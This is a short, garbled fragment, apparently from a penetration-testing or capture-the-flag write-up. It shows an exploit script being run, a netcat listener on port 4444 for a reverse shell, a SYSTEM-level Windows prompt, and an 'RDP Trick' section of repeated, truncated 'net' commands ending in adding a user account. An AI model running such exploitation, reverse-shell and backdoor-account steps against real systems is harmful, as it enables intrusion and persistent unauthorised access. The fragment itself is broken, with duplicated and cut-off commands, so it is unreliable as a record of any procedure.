
python zzz_exploit.py 1
nc -nvlp 4444

C:\WINDOWS\system32>who
system

```

## RDP Trick

```

C:\WINDOWS\system32>net
C:\WINDOWS\system32>net
C:\WINDOWS\system32>net
mikes /add
